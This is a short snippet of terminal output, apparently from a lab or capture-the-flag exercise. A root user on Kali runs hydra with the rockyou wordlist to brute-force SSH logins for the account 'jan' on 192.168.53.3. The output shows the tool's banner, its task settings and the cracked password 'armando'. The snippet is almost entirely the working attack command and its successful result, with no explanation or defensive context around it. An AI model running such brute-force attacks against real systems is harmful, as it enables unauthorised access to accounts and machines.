 root@kali:~# hydra -l jan -P rockyou.txt -t 64 192.168.53.3 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-12-28 16:46:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://192.168.53.3:22/
[22][ssh] host: 192.168.53.3   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found